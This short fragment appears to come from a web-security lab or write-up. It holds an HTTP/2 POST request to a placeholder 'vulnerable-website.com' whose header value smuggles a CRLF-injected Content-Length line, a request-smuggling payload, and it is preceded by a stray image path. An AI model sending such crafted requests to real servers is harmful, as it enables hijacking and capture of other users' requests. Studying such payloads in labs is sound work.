 :method POST
:path /comment
:authority vulnerable-website.com
content-type application/x-www-form-urlencoded
foo bar\r\n
Content-Length: 200\r\n
\r\n
comment=
x=1